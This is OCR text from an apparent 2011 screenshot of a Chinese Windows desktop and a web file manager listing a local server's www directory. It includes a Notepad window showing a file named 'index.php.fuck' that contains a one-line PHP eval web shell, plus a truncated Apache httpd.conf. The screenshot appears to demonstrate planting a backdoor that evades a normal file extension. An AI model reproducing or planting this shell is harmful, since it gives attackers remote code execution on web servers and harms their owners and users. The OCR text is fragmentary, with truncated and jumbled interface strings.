 FirefoxCh...
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布到 Web
以电子邮件形式发送此
文件
删除这个文件
其它位置
a 文件夹 2
b 文件夹 2
c 文件夹 2
test 文件夹 2
wordpress 文件夹 2
index.php.fuck 1 KB FUCK 文件 2
127.0.0.1 日程提醒 +
www\ 读取 星期二 2011-08-23 七月廿四
1 目录(5),文件(1) 名称 时间 大小 属性
amp
www
a
b
c
test
wordpress
a 2011-02-12 07:10:27 0 0777
b 2011-02-12 07:13:24 0 0777
c 2011-02-12 07:10:27 0 0777
test 2011-02-12 07:00:34 0 0777
wordpress 2010-10-05 15:25:39 0 0777
index.php.fuck 2011-08-23 05:54:28 30 0666
站点类别
默认类别
Type1
日程提醒
快捷方式
index.php.fuck - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['help']);?>
httpd.conf - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
#
# NOTE: Where filenames are specified, you must us
# instead of backslashes (e.g., "c:/apache" instea
# If a drive letter is omitted, the drive on which
# will be used by default.  It is recommended that
# an explicit drive letter in absolute paths to av
#
# ServerRoot: The top of the directory tree under
# configuration, error, and log files are kept.
#
# Do not add a slash at the end of the directory p
# ServerRoot at a non-local disk, be sure to point